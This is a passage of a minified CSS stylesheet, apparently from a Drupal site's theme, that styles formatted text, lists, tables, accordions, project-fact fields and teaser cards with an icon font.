h2{font-family:Inter,sans-serif;font-size:var(--h2-font-size);font-weight:700;letter-spacing:-.02em;line-height:var(--h2-line-height);margin-bottom:var(--h2-margin);margin-top:var(--h2-margin)}.text-formatted .h3,.text-formatted h3{font-family:Inter,sans-serif;font-size:var(--h3-font-size);font-weight:700;letter-spacing:0;line-height:var(--h3-line-height);margin-bottom:var(--h3-margin);margin-top:var(--h3-margin)}.text-formatted .h4,.text-formatted h4{font-family:Inter,sans-serif;font-size:var(--h4-font-size);font-weight:700;letter-spacing:0;line-height:var(--h4-line-height);margin-bottom:var(--h4-margin);margin-top:var(--h4-margin)}.text-formatted .h5,.text-formatted h5{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height);margin-bottom:var(--h5-margin);margin-top:var(--h5-margin)}.text-formatted .h6,.text-formatted h6{font-family:Inter,sans-serif;font-size:var(--h6-font-size);font-weight:700;letter-spacing:0;line-height:var(--h6-line-height);margin-bottom:var(--h6-margin);margin-top:var(--h6-margin)}.text-formatted h1{color:#b00000}.text-formatted p{color:#24242b;font-size:var(--body-font-size);line-height:var(--body-line-height);margin-bottom:var(--body-margin);margin-top:var(--body-margin)}.text-formatted p,.text-formatted p.small-text{font-family:Inter,sans-serif;font-weight:400;letter-spacing:0}.text-formatted p.small-text{font-size:var(--body-s-font-size);line-height:var(--body-s-line-height);margin-bottom:var(--body-s-margin);margin-top:var(--body-s-margin)}.text-formatted p.xsmall-text{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);margin-bottom:var(--body-xs-margin);margin-top:var(--body-xs-margin)}.text-formatted span.small-text{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height)}.text-formatted span.xsmall-text{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}.text-formatted span.introduction{border-left:8px solid #24242b;display:block;font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height);padding-left:var(--spacing-l)}.text-formatted blockquote{background:#24242b;margin:0;padding:calc(var(--section-gap)*2.5) var(--spacing-m) var(--spacing-m) var(--spacing-m);position:relative}.text-formatted blockquote:before{color:#d6504c;content:"\e917";font-family:fmo-icons;font-size:3.5rem;line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;left:var(--spacing-m);position:absolute;top:var(--spacing-m)}.text-formatted blockquote p{color:#e9e9ea;font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height)}.text-formatted blockquote p:has(cite){margin:0;padding:0}.text-formatted blockquote cite{clear:both;display:block;font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-style:normal;font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height);margin-top:var(--spacing-m)}.text-formatted blockquote p.title{background:#24242b;color:#fff;display:block;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);z-index:15}.text-formatted blockquote>:first-child{margin-top:0}.text-formatted blockquote>:last-child{margin-bottom:0}.text-formatted li>a:not(.button,.ui-tabs-anchor),.text-formatted p>a:not(.button,.ui-tabs-anchor),.text-formatted p>em>a:not(.button,.ui-tabs-anchor),.text-formatted p>strong>a:not(.button,.ui-tabs-anchor),.text-formatted p>u>a:not(.button,.ui-tabs-anchor),.text-formatted td>a:not(.button,.ui-tabs-anchor),.text-formatted th>a:not(.button,.ui-tabs-anchor){text-decoration:underline;text-decoration-color:var(--link-default-bg-color);text-decoration-thickness:2px}.text-formatted li>a:not(.button,.ui-tabs-anchor):focus-visible,.text-formatted p>a:not(.button,.ui-tabs-anchor):focus-visible,.text-formatted p>em>a:not(.button,.ui-tabs-anchor):focus-visible,.text-formatted p>strong>a:not(.button,.ui-tabs-anchor):focus-visible,.text-formatted p>u>a:not(.button,.ui-tabs-anchor):focus-visible,.text-formatted td>a:not(.button,.ui-tabs-anchor):focus-visible,.text-formatted th>a:not(.button,.ui-tabs-anchor):focus-visible{outline:2px solid var(--link-focus-bg-color)}.text-formatted .ext:after,.text-formatted .group-ext:after{color:var(--link-default-bg-color);content:"\e931";font-family:fmo-icons;font-size:large;line-height:inherit;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;margin-left:.2rem;text-decoration:none}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);list-style-type:none;margin-bottom:var(--list-margin);margin-top:var(--list-margin);row-gap:var(--list-row-gap);--list-margin:calc(2.5625rem + (var(--fluid-screen) - 360/16*1rem)/1560*10);--list-row-gap:var(--spacing-xs)}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list)>li{color:#24242b;position:relative}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list)>li>*{margin-bottom:0;margin-top:0}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list)>li:before{display:inline-block;position:absolute}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list)>li>ol,.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list)>li>ul{margin:0;padding-top:var(--spacing-2xs)}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list):first-child{margin-top:0}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list):last-child{margin-bottom:0}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list)>li{padding-left:var(--b-list-item-padding-left,calc(5.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*21))}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list)>li:before{background-color:#cc241f;border-radius:50%;content:" ";height:calc(.625rem + (var(--fluid-screen) - 360/16*1rem)/1560*2);left:var(--spacing-xl);top:calc(.53125rem + (var(--fluid-screen) - 360/16*1rem)/1560*2.5);width:calc(.625rem + (var(--fluid-screen) - 360/16*1rem)/1560*2)}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list).small-text{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height);--list-margin:calc(2.1875rem + (var(--fluid-screen) - 360/16*1rem)/1560*7);--list-row-gap:var(--spacing-2xs);--b-list-item-padding-left:calc(3.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*14);--list-decor-top:calc(0.425rem + (var(--fluid-screen) - 360/16*1rem)/1560*4.2);--list-decor-left:var(--spacing-l);--list-decor-size:calc(0.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*2);--n-list-item-padding-left:calc(3.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);--list-decor-right:var(--spacing-s)}.text-formatted ul:not(.button-group,.tabs-list,.layout,.remove-list-styling,.social-links,.contextual-links,.teaser-view-mode--list).xsmall-text{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);--list-margin:2.0625rem;--list-row-gap:var(--spacing-3xs);--b-list-item-padding-left:calc(2.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*11);--list-decor-top:calc(0.34375rem + (var(--fluid-screen) - 360/16*1rem)/1560*1.5);--list-decor-left:var(--spacing-m);--list-decor-size:calc(0.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*2);--n-list-item-padding-left:calc(2.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*9);--list-decor-right:var(--spacing-xs)}.text-formatted ol:not(.layout,.remove-list-styling){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);list-style-type:none;margin-bottom:var(--list-margin);margin-top:var(--list-margin);row-gap:var(--list-row-gap);--list-margin:calc(2.5625rem + (var(--fluid-screen) - 360/16*1rem)/1560*10);--list-row-gap:var(--spacing-xs);counter-reset:counter;--n-list-item-padding-left:calc(4.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*18)}.text-formatted ol:not(.layout,.remove-list-styling)>li{color:#24242b;position:relative}.text-formatted ol:not(.layout,.remove-list-styling)>li>*{margin-bottom:0;margin-top:0}.text-formatted ol:not(.layout,.remove-list-styling)>li:before{display:inline-block;position:absolute}.text-formatted ol:not(.layout,.remove-list-styling)>li>ol,.text-formatted ol:not(.layout,.remove-list-styling)>li>ul{margin:0;padding-top:var(--spacing-2xs)}.text-formatted ol:not(.layout,.remove-list-styling):first-child{margin-top:0}.text-formatted ol:not(.layout,.remove-list-styling):last-child{margin-bottom:0}.text-formatted ol:not(.layout,.remove-list-styling)>li{padding-left:var(--n-list-item-padding-left)}.text-formatted ol:not(.layout,.remove-list-styling)>li:before{color:#cc241f;content:counter(counter);counter-increment:counter;font-weight:700;margin-right:var(--list-decor-right,var(--spacing-m));right:calc(100% - var(--n-list-item-padding-left));text-align:right;top:0}.text-formatted ol:not(.layout,.remove-list-styling).small-text{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height);--list-margin:calc(2.1875rem + (var(--fluid-screen) - 360/16*1rem)/1560*7);--list-row-gap:var(--spacing-2xs);--b-list-item-padding-left:calc(3.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*14);--list-decor-top:calc(0.425rem + (var(--fluid-screen) - 360/16*1rem)/1560*4.2);--list-decor-left:var(--spacing-l);--list-decor-size:calc(0.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*2);--n-list-item-padding-left:calc(3.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);--list-decor-right:var(--spacing-s)}.text-formatted ol:not(.layout,.remove-list-styling).xsmall-text{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);--list-margin:2.0625rem;--list-row-gap:var(--spacing-3xs);--b-list-item-padding-left:calc(2.75rem + (var(--fluid-screen) - 360/16*1rem)/1560*11);--list-decor-top:calc(0.34375rem + (var(--fluid-screen) - 360/16*1rem)/1560*1.5);--list-decor-left:var(--spacing-m);--list-decor-size:calc(0.375rem + (var(--fluid-screen) - 360/16*1rem)/1560*2);--n-list-item-padding-left:calc(2.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*9);--list-decor-right:var(--spacing-xs)}.text-formatted .remove-list-styling>li>:first-child{margin-top:0}.text-formatted .remove-list-styling>li>:last-child{margin-bottom:0}.text-formatted hr{border:0;border-top:1px solid #aaa;margin-bottom:var(--page-gap);margin-top:var(--page-gap)}.text-formatted .subtitle{font-family:Inter,sans-serif;font-size:var(--h3-font-size);font-weight:700;font-weight:400;letter-spacing:0;line-height:var(--h3-line-height);margin-bottom:var(--spacing-l)!important;text-align:center}.text-formatted .subtitle span{font-weight:700}.text-formatted .card{background:#fae9e9}.text-formatted .card .text-formatted{padding:0 var(--spacing-m) var(--spacing-l) var(--spacing-m)}.text-formatted .table-wrapper{border-top:1px solid var(--table-br-color);max-height:calc(90vh - var(--admin-menu-height) - var(--header-height));max-height:calc(90svh - var(--admin-menu-height) - var(--header-height));max-width:100%;overflow:auto;position:relative}.text-formatted .table-wrapper table{width:100%}.text-formatted .table-wrapper table caption,.text-formatted .table-wrapper table tbody,.text-formatted .table-wrapper table thead{border-top:0}.text-formatted .table-wrapper table thead th{position:sticky;top:0;z-index:2}.text-formatted details summary{background:#fff;border-bottom:2px solid #d4d4d4;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Inter,sans-serif;font-size:var(--h3-font-size);font-weight:700;letter-spacing:0;line-height:var(--h3-line-height);padding:var(--spacing-xs) var(--spacing-s);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;cursor:pointer;justify-content:space-between}.text-formatted details summary:after{color:#cc241f;content:"\e909";font-family:fmo-icons;font-size:2rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted details summary:hover{border-bottom:4px solid #cc241f}.text-formatted details summary:focus-visible{outline:6px solid #cc241f;position:relative;z-index:2}.text-formatted details summary::-webkit-details-marker{display:none}.text-formatted details .details-wrapper{background:#f0f0f0;margin:0;padding:var(--spacing-s)}.text-formatted details .details-wrapper.layout{row-gap:var(--spacing-3xs)}.text-formatted details .details-wrapper div[class*=field--name-field]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.text-formatted details .details-wrapper .field__label{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height);-ms-flex-preferred-size:auto;flex-basis:auto}.text-formatted details[open=""]{background:#f0f0f0}.text-formatted details[open=""] .page-accordion{padding:0 var(--spacing-s)}.text-formatted details[open=""] .file-revision-accordion-content{padding:var(--spacing-xs) var(--spacing-s)}.text-formatted details[open=""] .details-description{padding:var(--spacing-s)}.text-formatted details[open=""] summary[aria-expanded=true]{background:#f0f0f0}.text-formatted details[open=""] summary[aria-expanded=true]:after{color:#cc241f;content:"\e90a";font-family:fmo-icons;font-size:2rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .field-group-related--view-mode-full .field__label{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height)}.text-formatted .field-group-wrapper{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.text-formatted .field-group-wrapper li{-ms-flex-preferred-size:auto!important;display:-webkit-box;display:-ms-flexbox;display:flex;flex-basis:auto!important;margin-bottom:0!important;padding-left:0!important}.text-formatted .field-group-wrapper li:after{-ms-flex-item-align:center;align-self:center}.text-formatted .field-group-wrapper li:not(:nth-last-of-type){margin:0 var(--spacing-2xs) var(--spacing-2xs) 0!important}.text-formatted .list-field-events li{margin:0!important}.text-formatted .list-field-events li:after{content:none!important}.text-formatted .node--type-resource .item-field-projects:after{display:none}.text-formatted .project-facts h3{margin-bottom:var(--spacing-xs);margin-top:0}.text-formatted .project-facts .layout{margin:0;row-gap:var(--spacing-xs)}.text-formatted .project-facts .field--name-field-projects{gap:0}.text-formatted .project-facts .field--name-field-projects ul.list.list-field-projects{-ms-flex-preferred-size:auto;flex-basis:auto}.text-formatted .project-facts .field--name-field-projects ul.list.list-field-projects li{margin:0}.text-formatted .project-facts .field--name-field-projects ul.list.list-field-projects li:after{content:none}.text-formatted .project-facts .field--name-field-projects div.field-group-grant--view-mode-full,.text-formatted .project-facts .field--name-field-projects div[class*=field--name-field]{padding-left:var(--spacing-l);position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0;margin:0 0 var(--spacing-m) 0}.text-formatted .project-facts .field--name-field-projects div.field-group-grant--view-mode-full .field__label,.text-formatted .project-facts .field--name-field-projects div[class*=field--name-field] .field__label{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height)}.text-formatted .project-facts .field--name-field-projects div.field-group-grant--view-mode-full ul,.text-formatted .project-facts .field--name-field-projects div[class*=field--name-field] ul{margin:0}.text-formatted .project-facts .field--name-field-projects div.field-group-grant--view-mode-full:before,.text-formatted .project-facts .field--name-field-projects div[class*=field--name-field]:before{left:0;position:absolute;top:var(--spacing-3xs)}.text-formatted .project-facts .field--name-field-promoter{font-size:0}.text-formatted .project-facts .field--name-field-promoter:before{color:#cc241f;content:"\e926";font-family:fmo-icons;font-size:calc(1.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .project-facts .field--name-field-donor-partners,.text-formatted .project-facts .field--name-field-partners{font-size:0}.text-formatted .project-facts .field--name-field-donor-partners:before,.text-formatted .project-facts .field--name-field-partners:before{color:#cc241f;content:"\e925";font-family:fmo-icons;font-size:calc(1.5rem + (var(--fluid-screen) - 360/16*1rem)/1560*10);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .project-facts .field--name-field-final-grant{font-size:0}.text-formatted .project-facts .field--name-field-final-grant:before{color:#cc241f;content:"\e922";font-family:fmo-icons;font-size:calc(1.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .project-facts .field--name-field-completion-status{font-size:0}.text-formatted .project-facts .field--name-field-completion-status:before{color:#cc241f;content:"\e927";font-family:fmo-icons;font-size:calc(1.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .project-facts .field--name-field-countries{font-size:0}.text-formatted .project-facts .field--name-field-countries:before{color:#cc241f;content:"\e923";font-family:fmo-icons;font-size:calc(1.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .project-facts .field--name-field-code,.text-formatted .project-facts .field--name-field-id{font-size:0}.text-formatted .project-facts .field--name-field-code:before,.text-formatted .project-facts .field--name-field-id:before{color:#cc241f;content:"\e924";font-family:fmo-icons;font-size:calc(1.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .project-facts .field--name-field-links{font-size:0}.text-formatted .project-facts .field--name-field-links:before{color:#cc241f;content:"\e920";font-family:fmo-icons;font-size:calc(1.25rem + (var(--fluid-screen) - 360/16*1rem)/1560*8);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-formatted .media .file-wrapper{display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;gap:var(--spacing-2xl);justify-content:space-between;margin:var(--spacing-s) 0}.text-formatted .media .file-wrapper .file-wrapper-right{margin-top:var(--spacing-m)}.text-formatted .media .file-wrapper h4.file-title{margin:0}.text-formatted .media .file-wrapper .file-meta{color:#737373;margin-top:var(--spacing-2xs)}.text-formatted .media .file-wrapper .file-meta span:not(:last-of-type){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions{border-bottom:1px solid #d4d4d4;padding:var(--spacing-l) 0}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions .document-revision-title{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height)}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions details summary:not(:hover):not(:focus-visible){border-bottom:2px solid transparent;outline:2px solid #24242b}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions details summary{padding-right:var(--spacing-m)}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions details[open=""] summary{border-bottom:2px solid #bbbbbd!important;outline:none!important}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions details[open=""] summary:hover{border-bottom:4px solid #cc241f!important;outline:none}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions details summary:hover:not([aria-expanded=true]){outline:2px solid #24242b}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions details summary:focus-visible{border-bottom:2px solid transparent;outline:4px solid #cc241f!important}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions details summary:hover:focus-visible{border:2px solid #24242b;outline:4px solid #cc241f!important}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions .file-revision-accordion-content{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--spacing-m);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-bottom:var(--spacing-m);padding-top:var(--spacing-m)}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions .file-revision-accordion-content h5.file-revision-title{margin:0}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions .file-revision-accordion-content .file-wrapper-left h5{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height)}.text-formatted .field--name-field-media-downloads article.media--view-mode-file-revisions .file-revision-accordion-content .file-wrapper{margin-bottom:0;margin-top:0}.text-formatted .field-group-details--view-mode-full div.field-group-grant--view-mode-full,.text-formatted .field-group-details--view-mode-full div[class*=field--name-field]{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;gap:var(--spacing-2xs);letter-spacing:0;line-height:var(--body-line-height);margin:var(--spacing-s) 0}.text-formatted .field-group-details--view-mode-full .field__label{font-weight:700;-ms-flex-preferred-size:25%;flex-basis:25%}.text-formatted .field-group-details--view-mode-full .field__item{-ms-flex-preferred-size:75%;flex-basis:75%}.text-formatted .field-group-details--view-mode-full ul{margin:0!important;-ms-flex-preferred-size:75%;flex-basis:75%}.text-formatted table{border:1px solid;border-collapse:collapse;color:var(--table-td-fg-color);text-align:left}.text-formatted table th{background-color:var(--table-th-bg-color);border:2px solid;border-color:var(--table-br-color);color:#fff;padding:var(--table-padding)}.text-formatted table tr td[colspan] h1,.text-formatted table tr td[colspan] h2,.text-formatted table tr td[colspan] h3,.text-formatted table tr td[colspan] h4,.text-formatted table tr td[colspan] h5,.text-formatted table tr td[colspan] h6{margin-bottom:0;margin-top:0}.text-formatted table td{border:2px solid;border-color:var(--table-br-color);padding:var(--table-padding)}.text-formatted table tr{background-color:var(--table-td-zebra-bg-color)}.text-formatted table tr:nth-child(2n){background-color:var(--table-td-bg-color)}.text-formatted .align-left,.text-formatted .align-right{float:none}.text-formatted .align-center{display:block;margin-left:auto;margin-right:auto}.text-formatted .field--type-image{line-height:0}.text-formatted .field--name-field-author,.text-formatted .field--name-field-caption,.text-formatted .field--name-field-copyright,.text-formatted figcaption{background:#24242b;color:#fff;display:block;font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-style:italic;font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height);padding:var(--spacing-3xs) var(--spacing-2xs)}.text-formatted figure.caption.caption-drupal-media,.text-formatted figure.media.media--view-mode-full{display:table}.text-formatted figure.caption.caption-drupal-media figcaption,.text-formatted figure.caption.caption-drupal-media img,.text-formatted figure.media.media--view-mode-full figcaption,.text-formatted figure.media.media--view-mode-full img{caption-side:bottom;display:table-caption}.text-formatted blockquote,.text-formatted div,.text-formatted h2,.text-formatted h3,.text-formatted hr,.text-formatted table{clear:both}.text-formatted .layout,.text-formatted .table-wrapper,.text-formatted .tabs,.text-formatted .video-wrapper,.text-formatted blockquote{margin-bottom:var(--section-gap);margin-top:calc(var(--section-gap)/2)}.text-formatted>:first-child,.text-formatted>span:first-child+*{margin-top:0}.text-formatted>:last-child{margin-bottom:0}.text-formatted .layout>*{margin:0}html.js .text-formatted .expandable .expandable-body{display:none}body .view-display-id-programme_index_list li:last-child article.node--view-mode-teaser,body.is-landing-programmes li:last-child article.node--view-mode-teaser,li article.node--view-mode-teaser{border-bottom:1px solid #aaa}article.node--view-mode-teaser{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--spacing-s);height:100%;padding:var(--spacing-s) 0;position:relative}article.node--view-mode-teaser .field-group-media--view-mode-teaser img{max-width:none}article.node--view-mode-teaser .teaser-body h3{font-family:Inter,sans-serif;font-size:var(--h4-font-size);font-weight:700;letter-spacing:0;line-height:var(--h4-line-height);margin-bottom:var(--spacing-xs);margin-top:0}article.node--view-mode-teaser .teaser-body h3 a:hover{color:#cc241f}article.node--view-mode-teaser .teaser-body h3 a:before{content:"";inset:0;position:absolute}article.node--view-mode-teaser .teaser-body h3 a:hover:before{border-bottom:2px solid #24242b}article.node--view-mode-teaser .teaser-body h3 a:focus-visible:before{outline:6px solid #cc241f}article.node--view-mode-teaser .teaser-body .list-field-programmes{display:-webkit-box;display:-ms-flexbox;display:flex}article.node--view-mode-teaser .teaser-body .list-field-programmes li:not(:last-of-type){border-right:1px solid #737373;margin-right:var(--spacing-2xs)!important;padding-right:var(--spacing-2xs)}article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser .field--name-field-date-range>.field__label{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}article.node--view-mode-teaser .teaser-body .field--custom-created-date,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#737373;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);row-gap:.5rem}article.node--view-mode-teaser .teaser-body .field--custom-created-date .field--name-field-date-range,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser .field--name-field-date-range{font-size:0}article.node--view-mode-teaser .teaser-body .field--custom-created-date .field--name-field-date-range time,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser .field--name-field-date-range time{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}article.node--view-mode-teaser .teaser-body .field--custom-created-date .field--name-field-date-range time+time:before,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser .field--name-field-date-range time+time:before{color:inherit;content:"\e92f";font-family:fmo-icons;font-size:var(--spacing-xs);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#cc241f;display:inline-block;margin-inline:.5rem;position:relative;top:2px}article.node--view-mode-teaser .teaser-body .field--custom-created-date div,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser div{display:-webkit-box;display:-ms-flexbox;display:flex}article.node--view-mode-teaser .teaser-body .field--custom-created-date div:not(:last-of-type),article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser div:not(:last-of-type){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}article.node--view-mode-teaser .teaser-body .field--custom-created-date .list[class*=list-field-] li,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser .list[class*=list-field-] li{color:#737373;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);margin:0}article.node--view-mode-teaser .teaser-body .field--custom-created-date .list[class*=list-field-] li:after,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser .list[class*=list-field-] li:after{content:none}article.node--view-mode-teaser .teaser-body .field--custom-created-date .field__label,article.node--view-mode-teaser .teaser-body .field-group-metadata--view-mode-teaser .field__label{border-right:none!important;padding-right:0!important}article.node--view-mode-teaser .teaser-body .field--name-field-summary P,article.node--view-mode-teaser .teaser-body .field-group-description--view-mode-teaser P{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height);margin-bottom:0;margin-top:var(--spacing-xs)}article.node--view-mode-teaser.node--type-area,article.node--view-mode-teaser.node--type-programme{-webkit-box-orient:vertical;-webkit-box-direction:normal;border-color:#cc241f;-ms-flex-direction:column;flex-direction:column;gap:var(--spacing-xs)}article.node--view-mode-teaser.node--type-area:last-child:not(:hover),article.node--view-mode-teaser.node--type-programme:last-child:not(:hover){border-color:#cc241f!important}article.node--view-mode-teaser.node--type-area:hover:not(:focus-visible),article.node--view-mode-teaser.node--type-programme:hover:not(:focus-visible){border-color:#24242b}article.node--view-mode-teaser.node--type-area 